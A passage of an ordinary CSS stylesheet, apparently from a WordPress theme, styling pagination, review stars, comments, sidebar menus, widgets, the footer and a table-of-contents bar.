.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_buttons .post_button {
float:none;
display:inline-block;
margin-left:10px;
}  .pagination_wrap {
text-align:center;
position:relative;
margin-bottom: 3em;
}
.pagination_wrap:after {
content:" ";
display:block;
width:100%;
height:0;
clear:both;
}
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
border:2px solid #ddd;
}
.pagination_slider .pager_slider {
border:1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
border: none !important;
font-size: inherit;
padding: 1.03em 1.52em;
position: relative;
top: -8px;
border-bottom: 4px solid !important;
}
.pagination_wrap .pager_next {
margin-left:0.6em;
}
.pagination_wrap .pager_prev {
margin-right:1em;
}
.pagination_wrap .pager_next:before {
font-family:fontello;
content: '\e836';
margin-right:0;
font-size: 12px;
line-height: normal;
}
.pagination_wrap .pager_prev:before {
font-family:fontello;
content: '\e837';
margin-right:0;
}
.pagination_wrap .pager_last:before {
font-family:fontello;
content: '\e836\e836';
margin-right:0;
letter-spacing:-7px;
font-size: 12px;
line-height: normal;
}
.pagination_wrap .pager_first:before {
font-family:fontello;
content: '\e837\e837';
margin-right:0;
letter-spacing:-7px;
} .pagination_single {
margin-bottom: 2em;
}
.pagination_single > .pager_pages {
margin-right:0.5em;
}
.pagination_lessons {
margin-top: 2em;
margin-bottom: 3em;
overflow:hidden;
}
.pagination_lessons .pager_prev {
float:left;
margin-right:2em;
margin-top:1em;
}
.pagination_lessons .pager_next {
float:right;
margin-top:1em;
} .pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
display:inline-block;
margin: 0 4px 4px 0;
text-align:center;
padding: 0 0.2em;
font-size:0.875em;
line-height: 0.875em;
border: 0;
}
.pagination_slider .pager_pages {
display:inline-block;
position:relative;
z-index:1000;
}
.pagination_slider .pager_cur {
cursor:pointer;
}
.pagination_slider .pager_slider {
display:none;
position:absolute;
bottom:3.5em;
left:50%;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
transform: translateX(-50%);
padding: 3.5em 1em 0;
overflow: hidden;
}
.pagination_slider .pager_slider .sc_slider {
width: 300px;
height:230px;
}
.pagination_slider .pager_slider .pager_numbers table {
font-size:1.8em;
font-weight:300;
}
.pagination_slider .pager_slider .pager_numbers table td {
vertical-align:middle;
padding:0;
margin:0;
border:none;
}
.pagination_slider .pager_slider .pager_numbers table td a {
display: block;
text-align:center;
width:58px;
line-height:2em;
}
.pagination_slider .pager_slider .pager_numbers table td a.active,
.pagination_slider .pager_slider .pager_numbers table td a:hover {
font-weight: 700;
}
.pagination_slider .pager_slider .pager_numbers table td a.active {
color:#666666;
cursor:default;
} .pagination_viewmore > a {
display:inline-block;
text-align:center;
padding:0.75em 1.5em;
font-size:0.875em;
font-weight:700;
line-height: 1.3em;
}
.pagination_viewmore .viewmore_loading,
.pagination_viewmore .viewmore_text_2 {
display:none;
}
.pagination_viewmore.loading .viewmore_text_1 {
display:none;
}
.pagination_viewmore.loading .viewmore_loading,
.pagination_viewmore.loading .viewmore_text_2 {
display:inline-block;
} .pagination_infinite {
height:0;
}
.pagination_infinite #viewmore_link {
display:none;
} .pagination_wrap.loading {
height:1.3em;
padding: 10px 0;
}
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
content: ' ';
display: block;
position: absolute;
top: 50%;
left: 50%;
right:auto;
}
.viewmore_loader {
display:none;
width: 50px;
height: 50px;
z-index: 1;
margin: -25px 0 0 -25px;
}
.loading * {
display: none !important;
}
.loading > .viewmore_loader {
display:block !important;
}
.loading > .viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
-webkit-animation: rotateplane 1.2s infinite ease-in-out;
animation: rotateplane 1.2s infinite ease-in-out;
}
@-webkit-keyframes rotateplane {
0% {
-webkit-transform: perspective(120px); 
transform: perspective(120px);
}
50% {
-webkit-transform: perspective(120px) rotateY(180deg); 
transform: perspective(120px) rotateY(180deg);
}
100% {
-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); 
transform: perspective(120px) rotateY(180deg) rotateX(180deg);
}
}
@keyframes rotateplane {
0% {
-webkit-transform: perspective(120px); 
transform: perspective(120px);
}
50% {
-webkit-transform: perspective(120px) rotateY(180deg); 
transform: perspective(120px) rotateY(180deg);
}
100% {
-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); 
transform: perspective(120px) rotateY(180deg) rotateX(180deg);
}
} .post_content.post_content_editor_present {
position:relative;
}
.post_item_attachment > .post_title,
.post_item_single > .post_title {
margin-top:0;
}
.post_info .frontend_editor_buttons {
float:right;
}
.post_info .frontend_editor_buttons [class*="icon-"]:before {
margin-right:0.5em;
} .post_featured .post_nav {
position:relative;
}
.post_featured .post_nav_item {
display:block;
position:absolute;
left:0;
top:50%;
width:50%;
height:60px;
color:#3a3a3a;
margin-top:-80px;
overflow:hidden;
padding: 50px 0;
}
.post_featured .post_nav_next {
left:auto;
right:0;
}
.post_featured .post_nav_item:before {
position:absolute;
display:block;
top:50px;
left: 25px;
width:58px;
height:58px;
line-height:58px;
font-size:25px;
font-family: "fontello";
border:1px solid #ddd;
background-color: rgba(255,255,255, 0.8);
color:#888888;
text-align:center;
opacity: 0;
filter: alpha(opacity=0);
}
.post_featured .post_nav:hover .post_nav_item:before { 
opacity: 1;
filter: alpha(opacity=100);
}
.post_featured .post_nav:hover .post_nav_prev:hover:before {
opacity: 0;
filter: alpha(opacity=0);
left: -60px;
}
.post_featured .post_nav:hover .post_nav_next:hover:before {
opacity: 0;
filter: alpha(opacity=0);
right: -60px;
}
.post_featured .post_nav .post_nav_prev:before {
content:'\e837';
}
.post_featured .post_nav .post_nav_next:before {
content:'\e836';
left: auto;
right: 25px;
} .post_featured .post_nav_item .post_nav_info {
display:block;
height:60px;
width:auto;
float: left;
padding: 0 25px;
margin-left:-300px;
overflow: hidden;
max-width:160px;
background-color: rgba(255,255,255, 0.8);
line-height:1.5em;
}
.post_featured .post_nav_next .post_nav_info {
float:right;
margin-left: 0;
margin-right: -300px;
}
.post_featured .post_nav .post_nav_info_title {
display:block;
padding-top: 8px;
line-height:1.3em;
}
.post_featured .post_nav .post_nav_info_description {
font-size: 0.75em;
line-height:1.5em;
}
.post_featured .post_nav_prev:hover .post_nav_info {
margin-left: -6px;
}
.post_featured .post_nav_next:hover .post_nav_info {
margin-right: -6px;
}
.post_featured .post_nav_item .post_nav_info {
-webkit-transition: all 0.6s ease-out;
-moz-transition: all 0.6s ease-out;
-ms-transition: all 0.6s ease-out;
-o-transition: all 0.6s ease-out;
transition: all 0.6s ease-out;
-webkit-transition-delay: 0.15s;
-o-transition-delay: 0.15s;
-moz-transition-delay: 0.15s;
transition-delay: 0.15s;
}
.post_featured .post_nav_item:before {
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
} .reviews_block { 
width: 270px;
overflow: hidden;
}
.widget_area .reviews_block { 
width: 100%;
}
.reviews_block .sc_tabs_content {
overflow:hidden;
border: 1px solid #f4f7f9;
}
.widget_area .reviews_block .sc_tabs_content {
border:none;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
padding:0;
}
.reviews_block.sc_tabs .sc_tabs_titles li {
font-size:0.875em;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
padding: 0.25em 0.5em;
}
.reviews_block .reviews_editor {
padding:1em;
}
.widget_area .reviews_block .reviews_editor {
padding: 0 2.4em 1em 2.4em;
}
.reviews_block .reviews_accept {
padding-top:0.5em;
padding-bottom:1.5em;
text-align:center;
display:none;
}
.reviews_block .reviews_item { 
white-space:nowrap;
padding:0.3em 0;
}
.reviews_block .reviews_criteria,
.reviews_block .reviews_stars { 
display: inline-block;
vertical-align:top;
}
.reviews_block .reviews_criteria {
width:40%;
white-space:normal;
}
.reviews_block .reviews_max_level_100 .reviews_criteria {
height:1.7857em;
line-height:1.7857em;
font-size:0.875em;
}
.reviews_block .reviews_stars {
width: 60%;
white-space:nowrap;
position:relative;
}
.reviews_block .reviews_value {
display:inline-block;
vertical-align:top;
width:10%;
text-align:right;
font-size:0.875em;
line-height:1.5em;
position:absolute;
top: 0;
right:3px;
}
.reviews_block .reviews_max_level_100 .reviews_value {
width:17%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_value {
width:25%;
}
.reviews_block .reviews_stars_wrap {
display:inline-block;
vertical-align:top;
position:relative;
}
.reviews_block .reviews_max_level_100 .reviews_stars_wrap {
width: 80%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_stars_wrap {
width: 70%;
}
.reviews_block .reviews_editable .reviews_criteria,
.reviews_block .reviews_editable .reviews_stars_wrap {
cursor: pointer;
}
.reviews_block .reviews_stars_hover {
position:absolute;
left:0;
top:0;
white-space:nowrap;
overflow:hidden;
}
.reviews_block .reviews_max_level_100 .reviews_stars_bg {
background-color: #f4f7f9;
height:1.5625em;
}
.reviews_block .reviews_max_level_100 .reviews_stars_hover {
background-color: #666666;
height:1.5625em;
}
.reviews_block .reviews_slider {
display:none;
background-color: #666666;
height: 6px;
width: 8px;
position: absolute;
bottom: 4px;
left: 0;
-webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
-moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.reviews_block .reviews_editable .reviews_max_level_100  .reviews_slider {
display:block;
}
.reviews_block .reviews_max_level_100 .reviews_slider {
bottom: -10px;
}
.reviews_block .reviews_slider:before {
content: ' ';
display: block;
height: 7px;
width: 7px;
background-color: inherit;
margin: -3px 0 0 0;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-o-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.reviews_star {
display: inline-block;
margin: 0;
padding: 0; 
font-size: 1.125em;
vertical-align: top; 
} 
.reviews_max_level_10 .reviews_star {
font-size: 0.875em;
} 
.reviews_star:before {
content: '\e8c8';
font-family: "fontello";
font-size:inherit;
display: inline-block;
vertical-align:top;
text-align: center;
}
.reviews_stars_hover .reviews_star:before {
content: '\e820';
}
.reviews_block .reviews_max_level_100 .reviews_value:after {
content: '%';
} .reviews_block .reviews_summary {
background-color: #f4f7f9;
overflow:hidden;
}
.reviews_block .reviews_summary .reviews_item {
height: 8.75em;
padding:0;
overflow:hidden;
}
.reviews_block .reviews_summary .reviews_stars_wrap {
display:none;
}
.reviews_block .reviews_summary .reviews_criteria {
position:static;
display:block;
float:left;
padding: 1.15em 1.15em 0;
width:53.8462%; height:6.1428em;
color:#222222;
font-size:0.875em;
line-height:1.5em;
overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_criteria {
width:40%;
height: 10em;
padding: 0.85em 0.85em 0;
font-size:0.75em;
line-height:1.3em;
}
.reviews_block .reviews_summary .reviews_stars {
float:right;
width: 30.7692%; height:7.375em;
position:relative;
overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_stars {
width: 40%;
}
.reviews_block .reviews_summary .reviews_value {
top:0;
right: .5em;
width:100%;
height:2.3em;
line-height:2.3em;
font-size:3em;
font-weight:300;
color:#ffffff;
text-align:right;
}
.widget_area .reviews_block .reviews_summary .reviews_value {
width:100%;
font-size:2.25em;
line-height:3em;
} .post_rating {
margin-bottom:6px;
overflow:hidden;
}
.post_rating .reviews_stars_wrap {
white-space:nowrap;
}
.post_rating .reviews_stars_wrap {
position:relative;
height:1em; display:inline-block;
vertical-align:top;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.post_rating .reviews_value {
display:inline-block;
vertical-align:top;
font-size:0.875em;
font-weight:400;
margin-left:0.5em;
}
.post_rating .reviews_stars_bg,
.post_rating .reviews_stars_hover {
white-space:nowrap;
overflow:hidden;
}
.post_rating .reviews_stars_hover {
position:absolute;
left:0;
top:0;
} .post_author {
margin-bottom: 2em;
padding: 1.8em 1.85em;
overflow:hidden;
}
.post_author .post_author_avatar {
float:left;
margin: 0 20px 10px 0;
overflow:hidden;
}
.post_author .post_author_title {
margin-top:0;
}
.post_author p {
margin:0;
}
.post_author p+p {
margin-top:0.5em;
} .comments_wrap {
margin-top: 3em;
}
.body_style_fullscreen .comments_wrap {
margin-bottom: 3em;
} .comments_list > li.trackback {
list-style:none;
margin-left:0;
padding-left:0;
padding-right:4em;
min-height: 0;
position:relative;
}
.comments_list > li.trackback p {
font-style:italic;
padding-bottom:0.8em;
}
.comments_list > li.trackback p a { font-style:normal; }
.comments_list > li.trackback .edit-link { 
position:absolute;
right:0;
top: 0;
}
.comments_list > li+li.trackback .edit-link { 
margin-top: 1.25em;
} .comments_list_wrap .comments_closed {
margin-top:2em;
color:#222222;
}
.comments_list_wrap .comments_list_title {
margin-top:0;
}
.comments_list_wrap > ul {
padding:0;
margin:0;
list-style: none;
}
.comments_list_wrap ul > li {
overflow:hidden;
position:relative;
min-height:5em;
}
.comments_list_wrap ul > li:before {
display:none;
}
.comments_list_wrap ul ul {  margin-left:105px; }
.comments_list_wrap ul ul ul ul ul { margin-left:0;
}
.comments_list_wrap .comment_author_avatar {
position: absolute;
left: 2em;
top: 2.7em;
z-index:1;
overflow: hidden;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
}
.comments_list_wrap .comment_content {
padding-left:105px;
padding: 2.3em 1.5em 2.3em 8.4em;
}
.comments_list_wrap .comment_info {
font-size:0.875em;
margin-bottom:0.5em;
}
.comments_list_wrap .comment_info > span + span:before {
content: "|";
display:inline-block;
margin: 0 0.8em;
}
.comments_list_wrap .comment_info .comment_date_label {
font-style:italic;
}
.comments_list_wrap .comment_not_approved {
padding: 0 0 0.5em 0;
font-style:italic;
font-weight:300;
}
.comments_list_wrap .comment_text {
margin-bottom:0.5em;
font-size: 1em;
}
.comments_list_wrap .comment_text p {
margin:0;
}
.comments_list_wrap .comment_text p+p {
margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul {
margin:0;
padding: 0 0 0 1.5em;
list-style:outside;
}
.comments_list_wrap .comment_text ul > li > ul {
margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul > li {
min-height:0;
border:none;
padding:0;
margin:0 0 0.5em 0;
overflow:visible;
}
.comments_list_wrap .comment_reply a {
font-size: 1em;
}
.comments_list_wrap .comment_reply a:before {
content:'\e802';
font-family: fontello;
margin-right:0.5em;
} .comments_wrap .comment-reply-title {
display:none;
}
.comments_wrap .comments_list_wrap .comment-reply-title {
display:block;
}
.comments_wrap .comments_notes {
font-size:0.875em;
color:#909090;
}
.comments_wrap .comments_field  {
margin-bottom:20px;
}
.comments_wrap .comments_message {
width: 46%;
float: left;
vertical-align: middle;
}
.comments_wrap .comments_message textarea {
min-height:176px;
border-bottom: 4px solid;
}
.comments_wrap .columns_wrap .comments_field {
width: 100%;
}
.comments_wrap .columns_wrap .comments_field input {
border-bottom: 4px solid;
}
.comments_wrap .comments_field label {
display:none;
}
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
width:100%;
padding:0.75em 1em;
} .comments_form_wrap {
padding-bottom:4px; }
.comments_wrap .form-submit {
text-align:left;
margin:0;
clear: both;
}
.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
text-transform:uppercase;
} .article_style_boxed .post_item_404 {
padding:1px 0;
}
.post_item_404 .page_title,
.post_item_404 .page_subtitle,
.post_item_404 .page_description,
.post_item_404 .page_search {
text-align:center;
}
.post_item_404 .page_title {
font-size: 6em;
line-height:1em;
margin-bottom: 0;
margin-top:0.45em;
}
.post_item_404 .page_subtitle {
font-size: 2.35em;
line-height: 1.1em;
margin-bottom: 1.4em;
margin-top: 0.5em;
text-align: left;
}
.post_item_404 .page_description {
margin-bottom: 2em;
text-align: left;
}
.post_item_404 .page_search {
margin-bottom:3em
}
.post_item_404 .page_search .search_wrap {
margin:0 auto;
margin-top: 3em;
float: left;
max-width: 100%;
width: 50%;
}  .post_item_single_team .post_info_share_horizontal {
margin:2em 0;
}  .sidebar_outer_logo_wrap {
overflow:hidden;
}
.sidebar_outer_logo {
padding: 1em 0;
}
.sidebar_outer_socials {
padding: 1em 1em 1em 0;
} .sidebar_outer_menu {
position:relative;
padding-top: 1em;
min-height:2em;
}
.sidebar_outer_menu_buttons {
position:absolute;
right:0;
top:0;
display:none;
padding-top:1.25em;
}
.sidebar_outer_menu_buttons a {
display:inline-block;
text-align:center;
}
.sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
font-size:1.25em;
width:1.5em;
height:1.5em;
line-height:1.5em;
margin-left:0.5em;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
display:none;
font-size:1.5em;
line-height:1.5em;
position:relative;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button:before {
display:block;
width:1em;
height: 1em;
position:absolute;
right:0;
top:0;
}
.sidebar_outer_menu ul {
margin:0;
padding:0;
list-style-type:none;
}
.sidebar_outer_menu ul li {
position:relative;
margin-bottom: 0;
padding-left:0 !important;
}
.sidebar_outer_menu li:before {
display:none;
}
.sidebar_outer_menu li li > a {
position:relative;
display:block;
padding:0.5em 1.5em;
}
.menu_side_nav {
display:none;
}
.menu_side_nav > li > a {
display:block;
padding: 0.5em;
}
.menu_side_nav > li ul {
position:absolute;
border: 1px solid #ddd;
width:220px;
padding: 0;
display:none;
z-index:100000;
}
.menu_side_nav > li > ul {
left:270px;
top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul {
left:-245px;
}
.menu_side_nav > li > ul ul {
left:222px;
top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul ul {
left:-224px;
}
.menu_side_nav > li > ul ul.submenu_left {
left:-221px;
}
.menu_side_nav > li.menu-item-has-children > a {
padding-right:2em;
}
.menu_side_nav > li.menu-item-has-children > a:after {
content: '\e836';
font-family: 'fontello';
position:absolute;
right:10px;
top:50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
}
.sidebar_outer_menu li li.menu-item-has-children > a:after {
content: '\e836';
font-family: 'fontello';
position:absolute;
right:8px;
top:50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
}
.menu_side_nav li a:before {
margin-right:0.5em;
} .menu_side_responsive,
.menu_side_responsive ul {
display:none;
}
.sidebar_outer_menu .menu_side_responsive {
padding-top:2em;
}
.responsive_menu .menu_side_nav {
display:none !important;
}
.responsive_menu .sidebar_outer_menu_buttons {
left:0;
padding-right:3em;
padding-top:0.5em;
}
.responsive_menu .sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
display:block;
}
.responsive_menu .sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
position:absolute;
right:0;
top:0.5em;
}
.sidebar_outer_menu .menu_side_responsive ul {
margin-top: 0;
}
.sidebar_outer_menu .menu_side_responsive li {
margin:0;
padding: 0 0 0 1.5em !important;
}
.sidebar_outer_menu .menu_side_responsive li > a {
display:block;
padding: 0.5em;
position:relative;
}
.menu_side_responsive > li.menu-item-has-children > a:after,
.menu_side_responsive li li.menu-item-has-children > a:after {
content: '\e828';
font-family: 'fontello';
position:absolute;
right:10px;
top:50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
}
.menu_side_responsive > li.menu-item-has-children.opened > a:after,
.menu_side_responsive li li.menu-item-has-children.opened > a:after {
content: '\e835';
} .sidebar_outer aside,
.sidebar aside+aside {
margin-top: 1.4em;
padding-top:1.8em;
}
.widget_area .widget_calendar .widget_title {
margin-bottom: 0;
border-bottom: 0;
}
.widget_area .widget_title {
margin-top:0;
padding: 0 2.2em;
padding-bottom: 1.25em;
margin-bottom: 1.46em;
border-bottom: 1px solid;
}
.widget_area .widget {
background: #fff;
padding: 1.7em 0;
border-bottom: 4px solid;
}
.widget_area .widget_recently_viewed_products ul {
padding: 0 2.4em;
}
.woocommerce .widget_top_rated_products ul.product_list_widget  {
padding: 0 2.4em;
}
.widget_area ul {
list-style-type:none;
margin-bottom:0;
padding: 0 2.4em;
}
.widget_area ul li ul {
padding: 0em;
margin-left: -1.1em;
}
.widget_area ul li ul li {
padding-left: 1.5em;
}
.widget_area ul ul {
margin-top:0.5em;
}
.widget_area ul li {
position:relative;
padding-left: 2em;
margin-bottom: 0.56em;
}
.widget_area ul li a {
font-size: 15px;
text-transform: none !important;
}
.widget_area ul li:before {
content: '\e836';
font-family: 'fontello';
padding: .4em;
line-height: .73em;
position:absolute;
left: 0px;
top: 7px;
color: #fff;
font-size: .7em;
border-bottom: 4px solid;
}
.widget_price_filter .price_slider_wrapper  {
padding: 0 2.4em;
} .widget_area .sc_tabs.sc_tabs_style_2 ul {
padding: 0 2.4em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
font-size:0.875em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
margin-left: .3em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
padding: 0px 7px;
border: 0;
font-size: 1.23em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-tabs-active a {
padding: 0px 7px;
border-bottom: 4px solid;
z-index: 4;
position: relative;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
padding: 10px 0 0 0 !important;
border: none;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;	
border: 0 !important;
} .widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
position:relative;
overflow:hidden;
width: 71%;
margin: auto;
border: 1px solid;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
text-align:center;
border:none;
background:none;
} .widget_area .widget_calendar {
overflow: hidden;
}
.widget_area .widget_calendar table {
width: 82%;
margin: auto;
position: relative;
z-index: 2;
}
.widget_area .widget_calendar table::before {
content:'';
display: block;
width: 123%;
margin-left: -11%;
height:48px;
top: 0;
position: absolute;
z-index: -1;
}
.widget_area .widget_calendar .weekday {
font-size: 1em;
text-transform:uppercase;
padding-bottom: 0;
}
.widget_area .widget_calendar td .day_wrap {
display:block;
position:relative;
padding: 7px 3px;
font-size: 1em;
line-height: 1.1em;
}
.wp-calendar thead tr:last-child,
.wp-calendar tbody {
margin: 0 2.4em;
}
.widget_area .widget_calendar td a:after {
font-family:'fontello';
content: '\e83c';
position:absolute;
left:48%;
bottom:-4px;
}
.widget_area .widget_calendar th,
.widget_area .widget_calendar td {
font-weight:400;
text-align:center;
border-width:0;
padding:0;
}
.widget_area .widget_calendar th {
padding:10px 4px;
}
.widget_area .widget_calendar td {
font-size:0.875em;
padding:0;
}
.widget_area .widget_calendar td .day_wrap {
border-bottom: 4px solid transparent;
}
.widget_area .widget_calendar .month_cur {
text-transform: none;
font-size: 18px;
}
.widget_area .widget_calendar .month_cur span {
display: none;
}
.widget_area .widget_calendar .month_prev a,
.widget_area .widget_calendar .month_next a {
display:block;
background: rgba(255,255,255,.3);
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
margin-left: .4em;
width: 28px;
height: 28px;
}
.widget_area .widget_calendar .month_next a {
margin-right: .4em;
margin-left: auto;
}
.widget_area .widget_calendar .month_prev a:before,
.widget_area .widget_calendar .month_next a:before {
font-family: 'fontello';
}
.widget_area .widget_calendar .month_prev a:before {
content: '\e8ed';
font-size: 14px;
left: -1px;
padding: 1px 3px;
position: relative;
top: 1px;
}
.widget_area .widget_calendar .month_next a:before {
content: '\e8ec';
font-size: 14px;
left: 1px;
padding: 1px 3px;
position: relative;
top: 1px;
} .widget_area .widget_rss .widget_title a {
display:inline-block;
margin-right:0px;
}
.widget_area .widget_rss .widget_title img {
vertical-align:baseline;
display:none;
}
.widget_area .widget_rss {
color: #222222;
}
.widget_area .widget_rss li {
font-size:0.875em;
}
.widget_area .widget_rss li > a {
font-size:1.1428em;
} .widget_area .widget_product_tag_cloud,
.widget_area .widget_tag_cloud {
overflow:hidden;
}
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
display:block;
float:left;
padding: 0px 10px;
margin:0 5px 5px 0;
font-size: 0.86em !important;
}
.widget_area .tagcloud {
padding: 0 2.4em;
} .widget_area .widget_advert .image_wrap {
overflow:hidden;
display:block;
margin-bottom:1em;
} .widget_area .widget_flickr {
overflow:hidden;
}
.widget_area .widget_flickr .flickr_images {
margin-right:-5px;
padding: 0 2.4em;
}
.widget_area .widget_flickr .flickr_badge_image {
float:left;
margin:0 5px 5px 0;
overflow:hidden;
width: 30.8%;
height:auto;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.widget_area .widget_flickr .flickr_badge_image img {
width: 100%;
} .widget_area .widget_socials .sc_socials {
margin-top:1em;
} .widget_area .widget_twitter ul li {
padding-left:1.5em;
}
.widget_area .widget_twitter ul li:before {
content: '\e89a';
font-size:1em;
left:0;
}  .footer_wrap_inner {
padding: 2.75em 0 2em;
}
.footer_wrap aside {
margin-bottom:1.5em;
} .contacts_wrap_inner {
padding: 3.4em 0 3.4em 0;
text-align:center;
}
.contacts_wrap .logo {
text-align:center;
margin-bottom: 2em;
}
.contacts_wrap .logo .logo_text {
font-size:2em;
}
.contacts_wrap .logo img {
vertical-align:middle;
display:inline-block;
}
.contacts_wrap .contacts_address {
overflow:hidden;
font-size:0.875em;
}
.contacts_wrap .contacts_address .address_left {
width:48%;
text-align: left;
float:left;
}
.contacts_wrap .contacts_address .address_left h1 {
border-right: 1px solid #94ce86;
margin-bottom: 0;
line-height: 1.1em;
}
.contacts_wrap .contacts_address .address_right {
width:48%;
text-align:left;
float:right;
font-family: "Vidaloka";
font-size: 30px;
margin-bottom: 0;
position: relative;
}
.address_right .contact_icon {
border: 2px solid;
width: 1em;   
height: 1em;   
line-height: 1em;   margin-right: 0.5em;   text-align: center;   -webkit-border-radius: 50%;   -moz-border-radius: 50%;   border-radius: 50%;      top: 2px;   position: relative;
display: inline-block;
margin:2px;
}
.address_right .contact_icon::before {
font-size: 23px;
}
.label_phone_footer {
font-size: 20px;
margin-bottom: .5em;
}
.address_right .button_contacts {
float: right;
vertical-align: top;
position: absolute;
top: 0;
right: 0;
font-size: .6em;
text-transform: uppercase;
padding: 0;
}
.address_right .button_contacts a {
padding: 1.2em 2.7em;
}
.address_right .button_contacts a:hover {
cursor: pointer;
}
.address_right .button_contacts::before {
font-size: 1em;
margin-right: 1.6em;
position: absolute;
left: -4em;
top: 1.1em;
}
.address_right .button_contacts a {
color: #fff;
padding: 1.2em 2.7em;
display: block;
} .testimonials_wrap.sc_section,
.twitter_wrap.sc_section {
padding: 0;
}
.testimonials_wrap_inner,
.twitter_wrap_inner {
background-repeat:no-repeat;
background-position:center top;
}
footer.testimonials_wrap .sc_section_overlay,
footer.twitter_wrap .sc_section_overlay {
padding: 3em 0;
} .copyright_wrap_inner {
padding: 2.5em 0 2em;
overflow:hidden;
}
.copyright_wrap p {
margin:0;
}
.copyright_style_text {
text-align:center;
}
.copyright_style_menu .copyright_text,
.copyright_style_socials .copyright_text {
float:left;
}
.copyright_style_socials .sc_socials,
.copyright_style_menu .menu_footer_nav {
float:right;
}
.copyright_style_socials .copyright_wrap_inner {
padding-bottom: 1.5em;
}
.copyright_style_menu .menu_footer_nav {
margin:0;
padding:0;
list-style:none;
text-align:right;
}
.menu_relayout .copyright_style_socials .copyright_text,
.menu_relayout .copyright_style_menu .copyright_text,
.responsive_menu .copyright_style_socials .copyright_text,
.responsive_menu .copyright_style_menu .copyright_text,
.menu_relayout .copyright_wrap .sc_socials,
.responsive_menu .copyright_wrap .sc_socials,
.menu_relayout .menu_footer_nav,
.responsive_menu .menu_footer_nav {
float: none;
text-align:center;
}
.menu_relayout .copyright_style_socials .copyright_text,
.menu_relayout .copyright_style_menu .copyright_text,
.responsive_menu .copyright_style_socials .copyright_text,
.responsive_menu .copyright_style_menu .copyright_text {
margin-top:1em;
}
.copyright_style_menu .menu_footer_nav li {
display:inline-block;
margin-bottom:0;
}
.copyright_style_menu .menu_footer_nav li+li:before {
content:'|';
display:inline-block;
margin:0 0.5em;
}
.copyright_wrap .sc_socials_item {
height: auto;
line-height: normal;
padding: 0px 2px;
text-align: center;
border-radius: 50%;
-o-border-radius: 50%;
-ms-border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
margin-right: .1em !important;
}
.copyright_wrap .sc_socials_item a span {
display: inline-block;
position: relative;
top: 0px; }  #toc {
position:fixed;
z-index:999;
top: 0;
bottom:0;
right: 0;
width: 60px;
}
#toc a { color: #ffffff; }
#toc.toc_no { display:none; }
#toc .toc_inner {
position:absolute;
top: 50%;
right: -60px;
-webkit-transform:translateY(-50%);
-moz-transform:translateY(-50%);
transform:translateY(-50%);
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out; 
}
#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner {
right:0;
}
#toc .toc_item {
position:relative;
width:57px;
height:60px;
border-right:3px solid rgba(0,0,0,0.8);
background-color:rgba(0,0,0,0.8);
}
#toc .toc_item.toc_separator {
